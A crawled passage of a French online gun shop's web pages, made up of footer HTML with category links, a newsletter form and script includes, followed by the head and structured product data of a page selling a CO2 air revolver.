.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-hb81dc4 .elementor-heading-title, .elementor-element.elementor-element-hb81dc4 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-4w36j0q{color:#ffffff;}.elementor-element.elementor-element-4w36j0q .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-form{max-width:400px;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-input{min-height:46px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-btn{min-height:46px;}.elementor-element.elementor-element-ixa26nd{background-color:#122c56;}.elementor-element.elementor-element-si1grn1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-kwrtwjk{color:#ffffff;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:right;}.elementor-element.elementor-element-y2qdgw6{color:#ffffff;}@media(max-width: 991px){.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:left;}}@media(max-width: 767px){.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-kwrtwjk .elementor-widget-container{padding:0em 0em 1em 0em;}}@media (min-width: 768px) {.elementor-element.elementor-element-5glsqt0{width:64.984%;}.elementor-element.elementor-element-2ks2ua6{width:34.975%;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-ogvcga4 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-footer" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-f4spsaa elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		                        <div class="elementor-section elementor-element elementor-element-fojfid0 elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top reassurance custom-footer-reassurance" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-iyvl2ct elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ykc59sj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-paiement-2.png" alt="Paiement s&amp;eacute;curis&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Paiement sécurisé</div><div class="elementor-image-box-description"><p>Par carte ou virement</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-12sq1wf elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-livraison-2.png" alt="Livraison rapide"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Livraison rapide</div><div class="elementor-image-box-description"><p>Sous 48h selon le livreur</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cihymfj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-qualite-2.png" alt="Qualit&amp;eacute; certifi&amp;eacute;e"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Qualité certifiée</div><div class="elementor-image-box-description"><p>La qualité est notre priorité</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pxv9m0h elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-sav-2.png" alt="Service client d&amp;eacute;di&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Service client dédié</div><div class="elementor-image-box-description"><p>Contactez-nous au 09.51.54.91.19</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-abi4ozg elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-5qfjdly elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default custom-footer-bottom" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-5glsqt0 elementor-col-50 elementor-inner-column custom-footer-links" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-16b2o9y elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Nos rayons</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                    title="Retrouvez notre sélection de carabines, fusils à pompe, et accessoires pour le tir au meilleur prix. Pour tireur occasionnel ou confirmé. Demandez conseil à nos experts !"                            >
                                TIR SPORTIF
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/3-chasse"
                                    title=""                            >
                                CHASSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                    title="Carabines, pistolets ou revolvers, armes automatiques...nous avons l&#039;arme à air comprimé qu&#039;il vous faut. Parfait pour s&#039;initier au tir sportif ! Demandez conseil"                            >
                                TIR DE LOISIR
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/59-defense"
                                    title="Découvrez notre gamme de Shockers électriques, aérosols lacrymogènes, matraques, armes à blanc... Nous vous aidons à vous protéger en toute légalité. Demandez conseil !"                            >
                                DÉFENSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                    title="Retrouvez la sélection d&#039;armes, munitions à poudre noire au meilleur prix. Toute une gamme de carabines et revolvers à poudre noire ainsi que le matériel pour le rechargement et l&#039;entretien des armes."                            >
                                POUDRE NOIRE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                    title="Besoin de munitions de chasse, de tir, de loisir ou de défense ? Retrouvez notre sélection de munitions pour carabines, revolver, pistolets ... Parmi les plus grandes marques !"                            >
                                MUNITIONS ET CHARGEURS
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/362-accessoires"
                                    title=""                            >
                                ACCESSOIRES
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-h0g6mtr elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Votre compte</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/identite"
                                    title=""                            >
                                Identité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/historique-commandes"
                                    title=""                            >
                                Historique de vos commandes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/adresses"
                                    title=""                            >
                                Adresses
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/suivi-commande-invite"
                                    title=""                            >
                                Suivi de commande invité
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-r7qq9f2 elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>À propos</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous"
                                    title="Armurerie spécialisée dans la distribution d&#039;armes de chasse, de tir, de défense et de loisir"                            >
                                Qui sommes-nous ?
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/nous-contacter"
                                    title="Utiliser le formulaire pour nous contacter"                            >
                                Contactez-nous
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/5-paiement-securise"
                                    title="Notre méthode de paiement sécurisé"                            >
                                Paiement sécurisé
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/6-livraison"
                                    title=""                            >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/1-politique-confidentialite"
                                    title="Notre politique de confidentialité"                            >
                                Politique de confidentialité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/9-politique-retours-et-echanges"
                                    title=""                            >
                                Politique des retours et échanges
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/3-conditions-generales-de-ventes"
                                    title="Nos conditions générales de ventes"                            >
                                Conditions générales de ventes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/2-mentions-legales"
                                    title="Mentions légales"                            >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/plan-du-site"
                                    title="Vous êtes perdu ? Trouvez ce que vous cherchez"                            >
                                Plan du site
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-2ks2ua6 elementor-col-50 elementor-inner-column custom-footer-newsletter" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hb81dc4 elementor-widget-heading aeromatics" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-default none"><span>Lettre d'informations</span></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4w36j0q elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Inscrivez-vous à notre lettre d'informations et recevez nos dernières actualités et nos bons plans. Vous pouvez vous désinscrire à tout moment.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2bcqwfb elementor-widget-prestashop-widget-Newsletter" data-element_type="prestashop-widget-Newsletter">
                <div class="elementor-widget-container">
            
<div class="elementor-newsletter newsletter-form">
    <form action="//www.monarmurerieenligne.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription" method="post" class="elementor-newsletter-form">
        <div class="row">
            <div class="col-12">
                <input
                        class="btn btn-primary pull-right hidden-xs-down elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="S’abonner"
                >
                <input
                        class="btn btn-primary pull-right hidden-sm-up elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="OK"
                >
                <div class="input-wrapper">
                    <input
                            name="email"
                            class="form-control elementor-newsletter-input"
                            type="email"
                            value=""
                            placeholder="Votre adresse e-mail"
                    >
                </div>
                <input type="hidden" name="action" value="0">
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                                    <div class="mt-2 text-muted"> </div>
                            </div>
        </div>
    </form>
</div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ixa26nd elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-subfooter" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-si1grn1 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kwrtwjk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><i class="fa fa-phone"></i> 09.51.54.91.19 (10h-12h, 14h-17h) <a href="mailto:contact@monarmurerieenligne.com"><i class="fa fa-envelope"></i></a>contact@monarmurerieenligne.com <a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-y2qdgw6 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Copyright © Mon Armurerie en ligne - 2022 | Tous droits réservés</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monarmurerieenligne.com/themes/core.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.umd.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/product.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/loyalty.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/nkmfeaturemanager/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/form_review.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/product_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/alma/views/js/alma-product.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté au comparateur</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html?page=1
body_size: 39752
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm</title>
  
    
  
  
    
  
  <meta name="description" content="Réplique du revolver Dan Wesson 715 tirant ici des diabolos">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Mon Armurerie En Ligne",
    "url" : "https://www.monarmurerieenligne.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monarmurerieenligne.com/img/logo-1764575233.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monarmurerieenligne.com/",
      "name": "Mon Armurerie En Ligne"
    },
    "name": "Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm",
    "url":  "https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monarmurerieenligne.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "TIR DE LOISIR",
            "item": "https://www.monarmurerieenligne.com/20-tir-de-loisir"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Armes à CO2",
            "item": "https://www.monarmurerieenligne.com/25-armes-a-co2"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Pistolets et revolvers à CO2",
            "item": "https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm",
            "item": "https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm",
    "description": "Réplique du revolver Dan Wesson 715 tirant ici des diabolos",
    "category": "Pistolets et revolvers à CO2",
    "image" :"https://www.monarmurerieenligne.com/37821-home_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg",    "sku": "18615",
    "mpn": "18615"
        ,
    "brand": {
      "@type": "Brand",
      "name": "ASG"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "1.000000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm",
      "price": "139",
      "url": "https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html",
      "priceValidUntil": "2025-12-22",
              "image": ["https://www.monarmurerieenligne.com/37821-thickbox_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg"],
            "sku": "18615",
      "mpn": "18615",
                    "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Mon Armurerie En Ligne"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html?page=1">
    <meta property="og:title" content="Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm">
    <meta property="og:site_name" content="Mon Armurerie En Ligne">
    <meta property="og:description" content="Réplique du revolver Dan Wesson 715 tirant ici des diabolos">
            <meta property="og:image" content="https://www.monarmurerieenligne.com/37821-thickbox_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg">
        <meta property="og:image:width" content="1024">
        <meta property="og:image:height" content="1024">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1764575233">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1764575233">
    




    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.monarmurerieenligne.com/themes/warehousechild/assets/cache/theme-221474816.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var comment_tab = "3";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monarmurerieenligne.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":5,"pl_slider_t":4,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 180;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.monarmurerieenligne.com\/pistolets-et-revolvers-a-co2\/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html","meta":{"title":"Revolver ASG Dan Wesson 715 